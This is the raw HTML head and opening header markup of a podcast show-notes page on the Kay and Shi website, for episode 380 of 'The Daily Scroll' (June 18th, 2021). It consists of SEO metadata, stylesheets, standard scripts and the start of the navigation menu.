

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/
body_size: 17447
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Daily Scroll: A Mentorship Recap - June 18th, 2021 Show Notes - Kay and Shi</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Daily Scroll: A Mentorship Recap - June 18th, 2021 Show Notes - Kay and Shi" />
	<meta property="og:description" content="Kay: Well, hello there Questers and welcome back. It&#8217;s another fabulous Friday here and today is June 18th. We have episode 380 for you and a quote from Desmond Tutu who says, &#8220;My humanity is bound up in yours for we can only be human together.&#8221; Shi: Such an impactful quote and a really impactful [&hellip;]" />
	<meta property="og:url" content="https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/" />
	<meta property="og:site_name" content="Kay and Shi" />
	<meta property="article:publisher" content="https://www.facebook.com/kayandshi" />
	<meta property="article:published_time" content="2021-06-18T09:00:18+00:00" />
	<meta property="og:image" content="https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_466f3c4064284dbcb72ddbf5bb7da9ca-mv2.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@KayAndShi1" />
	<meta name="twitter:site" content="@KayAndShi1" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/#article","isPartOf":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/"},"author":{"name":"","@id":""},"headline":"The Daily Scroll: A Mentorship Recap &#8211; June 18th, 2021 Show Notes","datePublished":"2021-06-18T09:00:18+00:00","mainEntityOfPage":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/"},"wordCount":953,"commentCount":0,"publisher":{"@id":"https://kayandshi.com/#organization"},"image":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/#primaryimage"},"thumbnailUrl":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_466f3c4064284dbcb72ddbf5bb7da9ca-mv2.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/","url":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/","name":"The Daily Scroll: A Mentorship Recap - June 18th, 2021 Show Notes - Kay and Shi","isPartOf":{"@id":"https://kayandshi.com/#website"},"primaryImageOfPage":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/#primaryimage"},"image":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/#primaryimage"},"thumbnailUrl":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_466f3c4064284dbcb72ddbf5bb7da9ca-mv2.png","datePublished":"2021-06-18T09:00:18+00:00","breadcrumb":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/#primaryimage","url":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_466f3c4064284dbcb72ddbf5bb7da9ca-mv2.png","contentUrl":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_466f3c4064284dbcb72ddbf5bb7da9ca-mv2.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kayandshi.com/"},{"@type":"ListItem","position":2,"name":"The Daily Scroll: A Mentorship Recap &#8211; June 18th, 2021 Show Notes"}]},{"@type":"WebSite","@id":"https://kayandshi.com/#website","url":"https://kayandshi.com/","name":"Kay and Shi","description":"Welcome To The Family!","publisher":{"@id":"https://kayandshi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kayandshi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kayandshi.com/#organization","name":"Kay & Shi","url":"https://kayandshi.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kayandshi.com/#/schema/logo/image/","url":"https://kayandshi.com/wp-content/uploads/2022/03/Apple-Touch-Icon.png","contentUrl":"https://kayandshi.com/wp-content/uploads/2022/03/Apple-Touch-Icon.png","width":900,"height":900,"caption":"Kay & Shi"},"image":{"@id":"https://kayandshi.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kayandshi","https://x.com/KayAndShi1","https://www.instagram.com/kayandshi/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kay and Shi &raquo; Feed" href="https://kayandshi.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kayandshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayandshi.com%2Fthe-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kayandshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayandshi.com%2Fthe-daily-scroll-a-mentorship-recap-june-18th-2021-show-notes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kayandshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wppb-edit-profile-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://kayandshi.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://kayandshi.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-23.css?ver=1768321416' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://kayandshi.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://kayandshi.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://kayandshi.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://kayandshi.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-93-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-93.css?ver=1768321419' media='all' />
<link rel='stylesheet' id='elementor-post-95-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-95.css?ver=1768321419' media='all' />
<link rel='stylesheet' id='elementor-post-102-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-102.css?ver=1768321546' media='all' />
<link rel='stylesheet' id='elementor-gf-local-biorhyme-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/biorhyme.css?ver=1742836810' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742836820' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1742836831' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kayandshi.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' media='all' />
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","nonce":"ea2cab2fcf","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://kayandshi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kayandshi.com/wp-json/wp/v2/posts/705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kayandshi.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kayandshi.com/?p=705' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143858850-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143858850-1');
</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-270x270.png" />
		<style id="wp-custom-css">
			/* Type */
a {color:#f2d7d7;}

/* Overrides */
.page-header .entry-title {display: none;}

/* MediaElement Player */
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {background:#e56a91 !important;}
.mejs-controls .mejs-time-rail .mejs-time-current {background:#972f77 !important;}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail span {border-radius: 10rem !important;}

/* PowerPress */
.powerpress_links {margin: 0.5rem 1.25rem;color: grey;}

img.round {
  border-radius: 50%;
}

.grecaptcha-badge { 
    visibility: hidden;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-705 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set jkit-color-scheme hello-elementor-default elementor-default elementor-kit-23 elementor-page-102">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="93" class="elementor elementor-93 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3352d028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3352d028" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d33d85b" data-id="4d33d85b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de23dd3 elementor-invisible elementor-widget elementor-widget-image" data-id="1de23dd3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home/">
							<img width="218" height="150" src="https://kayandshi.com/wp-content/uploads/2022/03/Kay-And-Shi-2022.png" class="attachment-full size-full wp-image-124" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bbb7b16" data-id="bbb7b16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64ff0136 elementor-widget elementor-widget-jkit_nav_menu" data-id="64ff0136" data-element_type="widget" data-settings="{&quot;st_submenu_item_text_hover_bg_background_background&quot;:&quot;classic&quot;}" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_705__697332d9c6bea"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;jki jki-chevron-down-line&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-bars-solid"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-primary-menu" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://kayandshi.com/">Home</a></li>
